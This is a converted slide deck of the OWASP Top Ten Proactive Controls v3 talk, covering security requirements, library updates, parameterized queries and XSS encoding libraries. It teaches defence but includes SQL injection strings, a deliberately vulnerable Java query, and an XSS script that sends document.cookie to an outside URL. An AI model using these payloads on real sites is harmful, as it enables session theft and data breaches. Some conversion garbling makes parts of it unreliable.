

# OWASP Top Ten Proactive Controls 3.0

## OWASP : Core Mission

- The Open Web Application Security Project (OWASP) is a 501c3 not-for-profit also registered in Europe as a worldwide charitable organization focused on improving the security of software.
- O Our mission is to make application security visible, so that people and organizations can make informed decisions about true application security risks.



### OWASP Top Ten Proactive Controls v3 (2018)





## A little background dirt…

#### **jim@manicode.com @manicode**

- **Former OWASP Global Board Member**
- **SecAppDev Board Member**
- **Founder LocoMoco Security Conference**
- **Project manager of the OWASP Cheat Sheet Series and several other OWASP projects**
- **20+ years of software development experience**
- **Author of "Iron-Clad Java, Building Secure Web Applications" from McGraw-Hill/Oracle-Press**
- **Kauai, Hawaii Resident**





**Securitu Project** 

# **C1: Define Security Requirements**



## Microsoft SDL for waterfall

## **SDL Process: Requirements**

The project inception phase is the best time for a development team to consider foundational security and privacy issues and to analyze how to align quality and regulatory requirements with costs and business needs.



SDL Practice #2: Establish Security and Privacy Requirements







# Microsoft SDL for Agile





## Application Security Verification Standard 4.0

- First application security standard by developers, for developers
- Defines three risk levels with around **200** controls
- Similar but not the same: **ISO 27034**
- **Version 4.0 will be release in under 2 weeks!**
- **<https://github.com/OWASP/ASVS/tree/master/4.0>**



#### Requirements



**OWASP** Open Web Application<br>Security Project

# **C2: Leverage Security Frameworks and Libraries**



#### Leverage Security Frameworks and Libraries

 $\bullet$ **Don't reinvent the wheel. Use existing coding libraries and software frameworks**



**Use native secure features of frameworks rather than importing third party libraries**.  $\bullet$ 







*Stay up to date !* $\bullet$ 



## Why should we care about 3<sup>rd</sup> party library security?

- **CVE-2016-5000** Apache POI Information Disclosure via **External Entity Expansion (XXE)**
- **CVE-2016-4216** Adobe XMP Toolkit for Java Information Disclosure via **External Entity Expansion (XXE)**
- **CVE-2016-3081 Remote code execution** vulnerability in Apache Struts when dynamic method invocation is enabled
- **CVE-2015-8103 Remote code execution** vulnerability in Jenkins remoting; related to the Apache commonscollections



## Why should we care about 3rd party library security?

• **CVE-2017-5638 Remote Code Execution** (RCE) Vulnerability in Apache Struts 2





#### • **CAUTION**

- Virtually every application has these issues.
- Most development teams don't focus on ensuring their components/libraries are up to date.
- In many cases, the developers don't even know all the components they are using, never mind their versions.
- Component dependencies make things even worse.
- **VERIFY**
	- Use automation that checks periodically (e.g., every build) to see if your libraries are out of date.
	- Consider ensuring the code of critical third-party libraries is reviewed for security on a regular basis.

### • **GUIDANCE**

- **[https://www.owasp.org/index.php/OWASP\\_Dependency\\_Check](https://www.owasp.org/index.php/OWASP_Dependency_Check)**
- **<https://retirejs.github.io/retire.js/>**



## **C3: Secure Database Access**



## The perfect password …

$$
X' \text{ or } '1'= '1' --
$$

✓ Upper ✓ Lower ✓ Number ✓ Special ✓ Over 16 characters



The perfect email address …

## **jim'or'1'!='@manicode.com**

✓ RFC Compliant ✓ Should validate as legit email  $\sqrt{ }$  It's active now if you want to try ✓ Unsafe for SQL



Even Valid Data Can Cause Injection



select id, ssn, cc, mmn from customers where email='\$email'

 $\text{Semail} = \text{jim'or'}1':='P\text{manicode.com}$ **2**



select id, ssn, cc, mmn from customers where email='jim'or'1'!='@manicode.com'





#### ý **Vulnerable Usage**

```
String newName = request.getParameter("newName");
String id = request.getParameter("id");
String query = " UPDATE EMPLOYEES SET NAME="+ newName + " WHERE ID ="+ id;
Statement stmt = connection.createStatement();
```
#### þ **Secure Usage**

```
//SQL
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET NAME = ? WHERE ID = ?"); 
pstmt.setString(1, newName); 
pstmt.setString(2, id);
//HQL
Query safeHQLQuery = session.createQuery("from Employees where id=:empId"); 
safeHQLQuery.setParameter("empId", id);
```


WARNING: Some variables cannot be parameterized



**\$dbh->prepare('SELECT name, color, calories FROM ? WHERE calories < ? order by ?');**

**What is wrong with this picture? What does this imply?**



#### • **CAUTION**

– One SQL Injection can lead to complete data loss. Be rigorous in keeping SQL Injection out of your code. There are several other forms of injection to consider as well.

#### • **VERIFY**

- Code review and static analysis do an exellent job of discovering SQL Injection in your code.
- **GUIDANCE**
	- **<http://bobby-tables.com/>**
	- **[https://www.owasp.org/index.php/Query\\_Parameterization\\_Cheat](https://www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet) \_Sheet**
	- **[https://www.owasp.org/index.php/SQL\\_Injection\\_Prevention\\_Che](https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet) at\_Sheet**



# **C4: Encode and Escape Data**









#### Anatomy of a XSS attack

Ø **Attack 1 : cookie theft**

```
<script>
var badURL='https://owasp.org/somesite/data=' + document.cookie;
var img = new Image();
img.src = badURL;
</script>
```
Ø **Attack 2 : Web site defacement**

**<script>document.body.innerHTML='<blink>GO OWASP</blink>';</script>**



## XSS Attack : Problem & Solution

#### **X** The Problem

Web page vulnerable to XSS !  $\bullet$ 

#### $\nabla$  The solution



OWASP Java Encoder Project

OWASP Java HTML Sanitizer Project



Microsoft Encoder and AntiXSS Library



## Microsoft Encoder and AntiXSS Library

- $\bullet$ System.Web.Security.AntiXSS
- Microsoft.Security.Application. AntiXSS  $\bigcirc$
- $\bullet$ Can encode for HTML, HTML attributes, XML, CSS and JavaScript.
- Native .NET Library  $\bullet$
- Very powerful well written library  $\bullet$
- For use in your User Interface code to defuse  $\bullet$ script in output





## OWASP Java Encoder Project

*https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project*

- No third party libraries or configuration necessary  $\bullet$
- This code was designed for high-availability/high-performance encoding functionality  $\bigcirc$
- $\bigcirc$ Simple drop-in encoding functionality
- More complete API (URI and URI component encoding, etc) in some regards.  $\bigcirc$
- Compatibility : Java 1.5+  $\bullet$
- Current version 1.2.2

#### Last update, 2018-09-14 :  $\left\{ P\right\}$

*https://github.com/OWASP/owasp-java-encoder/*



### OWASP Java Encoder Project

*https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project*

#### þ **HTML Contexts**

**Encode#forHtml**

**Encode#forHtmlContent**

**Encode#forHtmlAttribute**

**Encode#forHtmlUnquotedAttribute**

#### þ **XML Contexts**

**Encode#forXml Encode#forXmlContent Encode#forXmlAttribute Encode#forXmlComment Encode#forCDATA**

#### þ **CSS Contexts**

**Encode#forCssString Encode#forCssUrl**

#### þ **Javascript Contexts**

**Encode#forHtml**

**Encode#forHtmlContent**

**Encode#forHtmlAttribute**

**Encode#forHtmlUnquotedAttribute**

#### þ **URI/URL Contexts**

**Encode#forUri Encode#forUriComponent**



## Other Encoding Libraries

#### Ruby on Rails :  $\bigcirc$

*http://api.rubyonrails.org/classes/ERB/Util.html*

Java/Scala :  $\bigcirc$ 

*https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project*

#### $\bigcirc$ .NET AntiXSS Library :

*http://www.nuget.org/packages/AntiXss/* 

GO :

*http://golang.org/pkg/html/template/*

#### Reform project  $\bigcirc$

*https://www.owasp.org/index.php/Category:OWASP\_Encoding\_Project*



#### Review: XSS Defense Summary

